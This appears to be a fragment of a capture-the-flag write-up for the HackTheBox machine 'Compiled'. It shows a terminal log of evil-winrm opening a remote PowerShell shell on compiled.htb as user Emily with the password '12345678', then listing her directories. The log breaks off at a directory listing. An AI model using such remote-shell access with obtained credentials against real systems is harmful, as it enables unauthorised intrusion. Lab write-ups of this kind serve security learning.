 ❯ sudo evil-winrm -i compiled.htb -u Emily -p '12345678'
[sudo] contraseña para racc0x:
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Emily\Documents> dir
Directory: C:\Users\Emily\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         1/20/2024   1:55 AM                Visual Studio 2019
*Evil-WinRM* PS C:\Users\Emily\Documents> cd ..
*Evil-WinRM* PS C:\Users\Emily> dir